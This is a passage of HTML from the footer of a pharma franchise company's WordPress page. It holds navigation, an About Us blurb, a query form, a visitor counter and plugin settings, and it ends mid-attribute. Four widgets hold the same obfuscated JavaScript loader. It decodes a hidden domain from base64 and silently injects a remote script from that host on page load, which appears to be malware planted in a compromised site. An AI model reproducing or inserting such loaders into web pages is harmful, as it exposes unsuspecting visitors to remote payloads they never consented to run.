									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-baghpat-uttar-pradesh-1000-products-full-monopoly/" rel="prev"><i class="fa fa-angle-left"></i><span>Pcd Pharma Franchise in Baghpat Uttar Pradesh - 1000+ Products | Full Monopoly</span></a></span></li><li class="nav-back"><span class="btn-container"><a class="btn btn-link text-default-color" href="https://www.trumachealthcare.net/blog1/blog-landing-page/">Main Blog</a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-ballia-uttar-pradesh-1000-products-full-monopoly/" rel="next"><span>Pcd Pharma Franchise in Ballia Uttar Pradesh - 1000+ Products | Full Monopoly</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
							</div>
						</div>
          </div>
        </article>							</div><!-- sections container -->
						</div><!-- page wrapper -->
										<footer id="colophon" class="site-footer">
						<div data-parent="true" class="style-color-rgdb-bg row-container mobile-hidden boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="media_image-2" class="widget widget_media_image widget-container sidebar-widgets"><h3 class="widget-title">Download Trumac App</h3><a href="http://bit.ly/trumac_android_app" class="" rel="" target="_blank"><img width="300" height="91" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png" class="image wp-image-53032  attachment-medium size-medium" alt="pcd pharma franchise" style="max-width: 100%; height: auto;" srcset="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png 300w, https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png 571w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-2" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>Trumac Healthcare is a leading PCD pharma company in India. We are manufacturers and suppliers of finished pharma medicines since last 10 years all over India. We have a wide range of product portfolio consisting of tablets, capsules, injectable, syrups, ointments, eye, ear and nasal drops &amp; Ayurvedic Medicines. Our products are manufactured at one of the best state of art manufacturing facilities, which are WHO and GMP certified units.</p>
</div>
		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn tablet-hidden col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-118" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-4" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">Submit Query</h3>			<div class="textwidget"><p>(Please don&#8217;t post job queries here)</p>
<div role="form" class="wpcf7" id="wpcf7-f48507-o6" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-bahraich-uttar-pradesh-1000-products-full-monopoly/#wpcf7-f48507-o6" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.3" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o6" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<div class="anr_captcha_field">
<div id="anr_captcha_field_6" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div>
</div>
<p><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="xt_visitor_counter-2" class="widget widget_xt_visitor_counter widget-container sidebar-widgets"><h3 class="widget-title">Visitors</h3><link rel='stylesheet' type='text/css' href='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Left; color: #FFF;'>
	<div id="xtvccount"><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/2.gif' alt='2'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/6.gif' alt='6'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Users Today : 1000</div>
			<div id="xtvcyesterday" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcyesterday.png'> Users Yesterday : 1785</div>
			<div id="xtvcmonth" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcmonth.png'> This Month : 24871</div>
				<div id="xtvctotal" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Total Users : 2016111</div>
					<div id="xtvconline" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Who's Online : 17</div>
		</div>
			<div id="xtvcdate">Server Time : 2025-11-13</div>
		
		</div>
	</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><script id="script-183565" type="text/javascript">UNCODE.initRow(document.getElementById("script-183565"));</script></div></div></div><div class="row-container style-dark-bg footer-last">
	  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding">
								<div class="site-info uncell col-lg-6 pos-middle text-left"><p>© 2021  Trumac Healthcare All rights reserved</p>
</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="http://twitter.com/trumac_chd" target="_blank"><i class="fa fa-social-twitter"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://in.pinterest.com/trumac_chd/" target="_blank"><i class="fa fa-social-pinterest"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank"><i class="fa fa-social-linkedin"></i></a></div></div>
							</div>
						</div>					</footer>
									</div><!-- main container -->
			</div><!-- main wrapper -->
		</div><!-- box container -->
	</div><!-- box wrapper -->
	<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>	<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
		<div class="mmb-container"><div class="mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
		<div class="search-container"><form action="https://www.trumachealthcare.net/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
	</div>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.trumachealthcare.net","ajaxURL":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var option = {"mystickyClass":".navbar","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","mystickyTransition":"on","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.0.5'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"71898":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"54873":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"50903":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"48507":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"5":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47397":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47194":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47168":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47167":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"45760":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"48315":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"31132":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"29278":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28412":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28317":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22809":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22444":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22102":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22054":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21999":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21959":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21291":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16328":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16104":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14170":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14075":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"10131":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"3884":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"630":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/plugins.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/app.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.7.29","ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.trumachealthcare.net\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"49081","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-54906":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54906,"slug":"third-party-query"},"pum-54904":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54904,"slug":"pcd-pharma-franchise-query"},"pum-49087":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-49087"],"delay":"30000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-49087","key":"","session":false,"time":"5 minute","path":"1"}}],"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","id":49087,"slug":"contact-form-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1691566833&#038;ver=1.7.29'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
<div id="pum-54906" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54906,&quot;slug&quot;:&quot;third-party-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 